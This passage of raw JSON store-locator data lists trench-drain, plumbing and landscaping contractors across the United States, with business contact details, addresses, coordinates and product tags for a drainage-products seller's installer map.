Lane","country":"USA","state":"Indiana","city":"Fishers","zipcode":"46038","zoom":0,"latitude":"39.9638666","longitude":"-86.007254","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:28:29.000000Z","updated_at":"2020-09-04T09:39:51.000000Z","webdisplay":"mccurdymech.com\/our-work\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738379,"store_id":10939,"title":"A-1 Construction and Design","description":"Landscaping and trench drain design","phone":"310-350-3583","email":"ronniefriedman1@gmail.com","fax":"","web":"https:\/\/www.facebook.com\/A1Cdesign\/","tags":"landcape design,trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161360screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"2817 S Robertson Blvd","country":"USA","state":"California","city":"Los Angeles","zipcode":"90034","zoom":0,"latitude":"34.0364343","longitude":"-118.389054","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:29:20.000000Z","updated_at":"2020-09-04T09:29:22.000000Z","webdisplay":"www.facebook.com\/A1Cdesign\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738381,"store_id":10939,"title":"MCF Contruction INC","description":"General contractors for large and small installations. ","phone":"786-351-0098","email":"wayne4mcf@yahoo.com","fax":"","web":"https:\/\/mcfconstruction.com","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161428screen-shot-2020-09-03-at-2.29.07-pm_compact.png","secondary_image":null,"marker_image":"","address":"260 Tavernier Street","country":"USA","state":"Florida","city":"Tavernier","zipcode":"33070","zoom":0,"latitude":"25.0099662","longitude":"-80.51765639999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:30:28.000000Z","updated_at":"2020-09-04T09:40:04.000000Z","webdisplay":"mcfconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738383,"store_id":10939,"title":"Mcintosh Mechanical LLC","description":"Mechanical contractor for your trench drain and industrial installations","phone":"918-830-2081","email":"rohde.bob@mcintoshok.com","fax":"","web":"https:\/\/www.mcintoshservices.com","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161537screen-shot-2020-09-03-at-2.30.53-pm_compact.png","secondary_image":null,"marker_image":"","address":"8141 E 48th St","country":"USA","state":"Oklahoma","city":"Tulsa","zipcode":"74145","zoom":0,"latitude":"36.0948673","longitude":"-95.8847722","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:32:17.000000Z","updated_at":"2020-09-04T09:40:17.000000Z","webdisplay":"www.mcintoshservices.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738384,"store_id":10939,"title":"McKenney's Inc","description":"General contractor for new and existing installations","phone":"770-294-3188","email":"ted.smith@mckenneys.com","fax":"","web":"https:\/\/www.mckenneys.com","tags":"trench drains,industrial installations,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161636screen-shot-2020-09-03-at-2.32.41-pm_compact.png","secondary_image":null,"marker_image":"","address":"1060 Moreland Blvd","country":"USA","state":"Georgia","city":"Atlanta","zipcode":"30312","zoom":0,"latitude":"33.7248985","longitude":"-84.34935589999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:33:56.000000Z","updated_at":"2020-09-04T09:40:30.000000Z","webdisplay":"www.mckenneys.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738385,"store_id":10939,"title":"A-Core Concrete Specialists","description":"Trench drains and concrete contractors","phone":"208-201-4416","email":"James@a-core.com","fax":"","web":"https:\/\/www.a-core.com\/locations\/idaho-falls-id\/","tags":"trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161636screen-shot-2020-09-03-at-2.33.16-pm_compact.png","secondary_image":null,"marker_image":"","address":"4452 N Haroldsen Dr","country":"USA","state":"Idaho","city":"Idaho Falls","zipcode":"83401","zoom":0,"latitude":"43.5360291","longitude":"-112.0081812","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:33:56.000000Z","updated_at":"2020-09-04T09:33:57.000000Z","webdisplay":"www.a-core.com\/locations\/idaho-falls-id\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738387,"store_id":10939,"title":"A-One Construction","description":"Trench drain installers","phone":"510-410-3266","email":"L.cisneros@a-oneconstruction.com","fax":"","web":"https:\/\/a-oneconstruction.com\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161826screen-shot-2020-09-03-at-2.36.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"14100 Doolittle Drive","country":"USA","state":"California","city":"San Leandro","zipcode":"94577","zoom":0,"latitude":"37.697428","longitude":"-122.174205","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:37:06.000000Z","updated_at":"2020-09-04T09:37:07.000000Z","webdisplay":"a-oneconstruction.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738890,"store_id":10939,"title":"A. Bonadio & Sons","description":"Landscaping installers","phone":"978-337-3718","email":"Dan@abstoday.com","fax":"","web":"https:\/\/www.abstoday.com\/","tags":"landcape design,easypave grid,hexpave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599162046screen-shot-2020-09-03-at-2.39.48-pm_compact.png","secondary_image":null,"marker_image":"","address":"19 Albert St","country":"USA","state":"Massachusetts","city":"Waltham","zipcode":"02453","zoom":0,"latitude":"42.3599969","longitude":"-71.2650783","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:40:46.000000Z","updated_at":"2020-09-04T09:40:47.000000Z","webdisplay":"www.abstoday.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5739314,"store_id":10939,"title":"McMichaels Plumbing","description":"Plumbing contractor for all trench drain and plumbing installation needs","phone":"580-461-8668","email":"mcmichaelsplumbing@yahoo.com","fax":"","web":"","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599162525screen-shot-2020-09-03-at-1.46.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"204 A Jefferson Street","country":"USA","state":"Oklahoma","city":"Hooker","zipcode":"73945","zoom":0,"latitude":"36.8594082","longitude":"-101.216618","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:48:45.000000Z","updated_at":"2020-09-04T09:48:46.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5739316,"store_id":10939,"title":"A&D Construction","description":"Trench drain and catch basin installers","phone":"559-805-4284","email":"ADconstructiontulare@yahoo.com","fax":"","web":"https:\/\/www.buildzoom.com\/contractor\/a-d-construction-tulare-ca","tags":"catch basins,trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599162713screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"420 Ranch Acres Rd","country":"USA","state":"California","city":"Tulare","zipcode":"93274","zoom":0,"latitude":"36.2147762","longitude":"-119.296809","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:51:53.000000Z","updated_at":"2020-09-04T09:51:54.000000Z","webdisplay":"www.buildzoom.com\/contractor\/a-d-construction-tulare-ca","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5739318,"store_id":10939,"title":"McNeils Outdoor Services","description":"Outdoor installations","phone":"231-930-7424","email":"mcneilsoutdoorservices@gmail.com","fax":"","web":"https:\/\/www.facebook.com\/McNeilsOutdoorServices\/","tags":"garden installations,industrial installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599162753screen-shot-2020-09-03-at-2.49.22-pm_compact.png","secondary_image":"","marker_image":"","address":"5178 Norton Road","country":"USA","state":"Michigan","city":"Grawn","zipcode":"49637","zoom":0,"latitude":"44.6292699","longitude":"-85.67952179999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:52:33.000000Z","updated_at":"2023-11-21T11:51:58.000000Z","webdisplay":"www.facebook.com\/McNeilsOutdoorServices\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740458,"store_id":10939,"title":"A&J Landscape and Maintenance","description":"Landscaping installer","phone":"715-205-3788","email":"aandjlandscaping@gmail.com","fax":"","web":"https:\/\/www.facebook.com\/AandJLandscapeandIrrigation\/","tags":"landcape design,catch basins,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599162961screen-shot-2020-09-03-at-2.54.45-pm_compact.png","secondary_image":null,"marker_image":"","address":"1869 19 3\/4 Street","country":"USA","state":"Wisconsin","city":"Rice Lake","zipcode":"54868","zoom":0,"latitude":"45.4766415","longitude":"-91.7503055","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:56:01.000000Z","updated_at":"2020-09-04T09:56:02.000000Z","webdisplay":"www.facebook.com\/AandJLandscapeandIrrigation\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740459,"store_id":10939,"title":"MCR Construction INC","description":"General contractor - lots of installation options. Great to work with. ","phone":"818-254-6423","email":"mcrdreamsbuilders@gmail.com","fax":"","web":"","tags":"trench drains,industrial installations,garden installations,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599163024screen-shot-2020-09-03-at-1.46.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"903 E Verdugo Ave","country":"USA","state":"California","city":"Burbank","zipcode":"91501","zoom":0,"latitude":"34.1871356","longitude":"-118.2973113","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:57:04.000000Z","updated_at":"2020-09-04T09:57:05.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740462,"store_id":10939,"title":"MCT General Contractors","description":"Great builders to work with","phone":"704-309-6745","email":"doug.helms@mctgeneral.com","fax":"","web":"http:\/\/mctgeneral.com\/recent_projects.html","tags":"industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599163127screen-shot-2020-09-03-at-2.57.22-pm_compact.png","secondary_image":null,"marker_image":"","address":"2717 Chamber Drive","country":"USA","state":"North Carolina","city":"Monroe","zipcode":"28110","zoom":0,"latitude":"35.0531248","longitude":"-80.6185988","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:58:47.000000Z","updated_at":"2020-09-04T09:58:48.000000Z","webdisplay":"mctgeneral.com\/recent_projects.html","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740468,"store_id":10939,"title":"Merit Plumbing","description":"Trench drain and plumbing contractor - great to work with. Excellent care and pricing","phone":"419-392-0039","email":"davef@meritplumbing.com","fax":"","web":"http:\/\/meritplumbing.com\/recent-projects","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599163589screen-shot-2020-09-03-at-3.04.59-pm_compact.png","secondary_image":null,"marker_image":"","address":"5030 Keener Road","country":"USA","state":"Ohio","city":"Monclova","zipcode":"43542","zoom":0,"latitude":"41.549643","longitude":"-83.756887","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:06:29.000000Z","updated_at":"2020-09-04T10:06:30.000000Z","webdisplay":"meritplumbing.com\/recent-projects","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740470,"store_id":10939,"title":"Meyer Brothers and Sons","description":"Great general contract that can install just about ALL of our products","phone":"513-863-9996","email":"meyerbrothersandsons@gmail.com","fax":"","web":"https:\/\/www.meyerbrothersandsons.com\/build\/","tags":"landcape design,hexpave grid,easypave grid,garden installations,industrial installations,trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599163926screen-shot-2020-09-03-at-3.09.44-pm_compact.png","secondary_image":null,"marker_image":"","address":"2275 Millville Ave","country":"USA","state":"Ohio","city":"Hamilton","zipcode":"45013","zoom":0,"latitude":"39.3993644","longitude":"-84.63479269999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:12:06.000000Z","updated_at":"2020-09-04T10:12:07.000000Z","webdisplay":"www.meyerbrothersandsons.com\/build\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740474,"store_id":10939,"title":"Michael Facchiano Contracting INC","description":"Excellent contractor will do all sorts of different types of installations for you. ","phone":"412-344-5503","email":"sanderjack@mafacchiano.com","fax":"","web":"http:\/\/www.mafacchiano.com","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599164323screen-shot-2020-09-03-at-3.17.20-pm_compact.png","secondary_image":null,"marker_image":"","address":"801 McNeilly Road","country":"USA","state":"Pennsylvania","city":"Pittsburgh","zipcode":"15226","zoom":0,"latitude":"40.3830957","longitude":"-80.0218342","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:18:43.000000Z","updated_at":"2020-09-04T10:18:44.000000Z","webdisplay":"www.mafacchiano.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740476,"store_id":10939,"title":"Michaelangelos","description":"Excellent landscape contractor to help out with all types of installations. ","phone":"770-733-4922","email":"michael@landscapesandmore.com","fax":"","web":"https:\/\/www.landscapesandmore.com","tags":"landcape design,garden installations,hexpave grid,easypave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599164436screen-shot-2020-09-03-at-3.19.20-pm_compact.png","secondary_image":null,"marker_image":"","address":"2204 Justin Trail","country":"USA","state":"Georgia","city":"Alpharetta","zipcode":"30004","zoom":0,"latitude":"34.1391838","longitude":"-84.2374208","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:20:36.000000Z","updated_at":"2020-09-04T10:20:37.000000Z","webdisplay":"www.landscapesandmore.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740477,"store_id":10939,"title":"Mick Olsen Corp","description":"Great general contractor for all types of installations","phone":"206-571-3292","email":"leroy@mickolsencorp.com","fax":"","web":"http:\/\/mickolsencorp.com","tags":"garden installations,industrial installations,trench drains,slot drains,landcape design,hexpave grid,easypave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599164544screen-shot-2020-09-03-at-3.21.04-pm_compact.png","secondary_image":null,"marker_image":"","address":"1963 Cattail Ln","country":"USA","state":"Washington","city":"Freeland","zipcode":"98249","zoom":0,"latitude":"48.0076147","longitude":"-122.5090384","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:22:24.000000Z","updated_at":"2020-09-04T10:22:25.000000Z","webdisplay":"mickolsencorp.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740479,"store_id":10939,"title":"Mid County Plumbing","description":"Plumbing contractor for many types of installations","phone":"409-720-9682","email":"dale@midcountyplumbing.com","fax":"","web":"http:\/\/midcountyplumbing.com","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599164656screen-shot-2020-09-03-at-3.22.53-pm_compact.png","secondary_image":null,"marker_image":"","address":"701 Neches Oak Blvd","country":"USA","state":"Texas","city":"Port Neches","zipcode":"77651","zoom":0,"latitude":"29.9987161","longitude":"-93.9639706","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:24:16.000000Z","updated_at":"2020-09-04T10:24:17.000000Z","webdisplay":"midcountyplumbing.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740481,"store_id":10939,"title":"Mid-Hudson Construction Management","description":"Great general contractor, easy to work with for both large and small installations","phone":"845-298-9230","email":"nick@midhudsoncm.com","fax":"","web":"https:\/\/midhudsoncm.com","tags":"industrial installations,slot drains,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599164828screen-shot-2020-09-03-at-3.25.31-pm_compact.png","secondary_image":null,"marker_image":"","address":"210 New Hackensack Road","country":"USA","state":"New York","city":"Wappingers Falls","zipcode":"12590","zoom":0,"latitude":"41.6206609","longitude":"-73.88998339999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:27:08.000000Z","updated_at":"2020-09-04T10:27:09.000000Z","webdisplay":"midhudsoncm.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740483,"store_id":10939,"title":"A & K Contracting Services","description":"Great with trench drain installations","phone":"646-319-7182","email":"akcontracting6@gmail.com","fax":"","web":"http:\/\/akgroupusa.com\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599164867screen-shot-2020-09-03-at-3.24.15-pm_compact.png","secondary_image":null,"marker_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599164868screen-shot-2020-09-03-at-3.24.15-pm_compact.png","address":"4210 94th St 2ndFL","country":"USA","state":"New York","city":"Elmhurst","zipcode":"11373","zoom":0,"latitude":"40.7449626","longitude":"-73.8717094","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:27:47.000000Z","updated_at":"2020-09-04T10:27:49.000000Z","webdisplay":"akgroupusa.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740489,"store_id":10939,"title":"A&S Construction","description":"Great Installer for Geo\/Ground Grid","phone":"956-293-5250","email":"asconstrucciones2550@gmail.com","fax":"","web":"https:\/\/www.facebook.com\/amsatransportat\/","tags":"landcape design,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599165210screen-shot-2020-09-03-at-3.31.34-pm_compact.png","secondary_image":"","marker_image":"","address":"220 DR Hugh Emerson RD","country":"USA","state":"Texas","city":"Brownsville","zipcode":"78526","zoom":0,"latitude":"25.984572","longitude":"-97.4792075","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:33:30.000000Z","updated_at":"2023-11-21T12:09:51.000000Z","webdisplay":"www.facebook.com\/amsatransportat\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740496,"store_id":10939,"title":"A&S Construction","description":"General contractor great with landscaping","phone":"571-501-4241","email":"mala_quias80@outlook.com","fax":"","web":"https:\/\/www.aandsconstructionllc.com\/","tags":"landcape design,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599165744screen-shot-2020-09-03-at-3.41.20-pm_compact.png","secondary_image":null,"marker_image":"","address":"14135 Grayson Rd","country":"USA","state":"Virginia","city":"Woodbridge","zipcode":"22191","zoom":0,"latitude":"38.6452409","longitude":"-77.27021549999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:42:24.000000Z","updated_at":"2020-09-04T10:42:25.000000Z","webdisplay":"www.aandsconstructionllc.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740497,"store_id":10939,"title":"Milex Construction","description":"General contractor for all industrial solutions","phone":"267-397-6488","email":"kmarks@milexconstructionllc.com","fax":"","web":"http:\/\/www.milestonecm.net","tags":"trench drains,industrial installations,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599165797screen-shot-2020-09-03-at-3.42.08-pm_compact.png","secondary_image":null,"marker_image":"","address":"140 West Hendrickson Ave","country":"USA","state":"Pennsylvania","city":"Morrisville","zipcode":"19067","zoom":0,"latitude":"40.213487","longitude":"-74.78419869999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:43:17.000000Z","updated_at":"2020-09-04T10:43:18.000000Z","webdisplay":"www.milestonecm.net","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740499,"store_id":10939,"title":"Miller Contracting","description":"Great contractor for residential and commercial installations","phone":"410-830-1959","email":"jeffjr@millercontractingmd.com","fax":"","web":"https:\/\/millercontractingmd.com","tags":"garden installations,industrial installations,catch basins,trench drains,slot drains,hexpave grid,easypave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599165906screen-shot-2020-09-03-at-3.43.42-pm_compact.png","secondary_image":null,"marker_image":"","address":"411 Pleasant Valley Rd","country":"USA","state":"Maryland","city":"Westminster","zipcode":"21158","zoom":0,"latitude":"39.625289","longitude":"-77.008504","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:45:06.000000Z","updated_at":"2020-09-04T10:45:07.000000Z","webdisplay":"millercontractingmd.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740500,"store_id":10939,"title":"A+ Backbone and Utilities","description":"General contractor for trench drains and landscaping","phone":"352-287-9151","email":"kcc421@gmail.com","fax":"","web":"https:\/\/www.aplusbandu.com\/","tags":"landcape design,trench drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599165969screen-shot-2020-09-03-at-3.45.29-pm_compact.png","secondary_image":"","marker_image":"","address":"22211 Peachland Blvd","country":"USA","state":"Florida","city":"Port Charlotte","zipcode":"33954","zoom":0,"latitude":"27.0172774","longitude":"-82.08382209999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:46:09.000000Z","updated_at":"2023-11-21T12:00:58.000000Z","webdisplay":"www.aplusbandu.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740503,"store_id":10939,"title":"Minilandcaping Co","description":"Great landscaping company for residential installations","phone":"217-766-0026","email":"minilandscape@att.net","fax":"","web":"","tags":"landcape design,hexpave grid,easypave grid,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166162screen-shot-2020-09-03-at-1.46.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"2905 Valleybrook Dr","country":"USA","state":"Alabama","city":"Champaign","zipcode":"61822","zoom":0,"latitude":"40.0853512","longitude":"-88.29292509999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:49:22.000000Z","updated_at":"2020-09-04T10:49:23.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740505,"store_id":10939,"title":"Arroh Construction Inc","description":"Great general contractor for trench drains","phone":"303-408-0001","email":"info@arrohinc.com","fax":"","web":"http:\/\/aarohinc.com\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166257screen-shot-2020-09-03-at-3.50.00-pm_compact.png","secondary_image":null,"marker_image":"","address":"2863 Ironwood Cir","country":"USA","state":"Colorado","city":"Erie","zipcode":"80516","zoom":0,"latitude":"40.0024492","longitude":"-105.0269304","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:50:37.000000Z","updated_at":"2020-09-04T10:50:58.000000Z","webdisplay":"aarohinc.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740508,"store_id":10939,"title":"Mitchell Chuoke Plumbing","description":"Plumbing contractor - great to work with. ","phone":"832-277-6146","email":"terry@chuoke.com","fax":"","web":"http:\/\/chuoke.com","tags":"trench drains,industrial installations,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166337screen-shot-2020-09-03-at-3.51.03-pm_compact.png","secondary_image":null,"marker_image":"","address":"5801 Broadway","country":"USA","state":"Texas","city":"Galveston","zipcode":"77551","zoom":0,"latitude":"29.2892455","longitude":"-94.83203429999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:52:17.000000Z","updated_at":"2020-09-04T10:52:18.000000Z","webdisplay":"chuoke.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740509,"store_id":10939,"title":"AB&Y Contractors","description":"Plumbing contractor that is great with internal trench drains","phone":"305-710-3048","email":"abycontractors@gmail.com","fax":"","web":"","tags":"slot drains,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166449screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"2406 NW 93rd Terrace","country":"USA","state":"Florida","city":"Miami","zipcode":"33147","zoom":0,"latitude":"25.8591603","longitude":"-80.2383613","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:54:09.000000Z","updated_at":"2020-09-04T10:54:10.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740510,"store_id":10939,"title":"MMA Builders","description":"Great general contractors","phone":"781-608-7330","email":"chris@mmabuilders.com","fax":"","web":"http:\/\/www.mmabuilders.com","tags":"industrial installations,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166450screen-shot-2020-09-03-at-3.52.44-pm_compact.png","secondary_image":null,"marker_image":"","address":"10 School Street","country":"USA","state":"Massachusetts","city":"Hanover","zipcode":"02339","zoom":0,"latitude":"42.107804","longitude":"-70.87153479999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:54:10.000000Z","updated_at":"2020-09-04T10:54:11.000000Z","webdisplay":"www.mmabuilders.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740512,"store_id":10939,"title":"Mockel Precast & Excavating","description":"Great company for all your trench drain and drainage needs","phone":"406-594-1769","email":"rob@mockelprecast.com","fax":"","web":"http:\/\/www.mockelprecast.com","tags":"trench drains,industrial installations,catch basins,slot 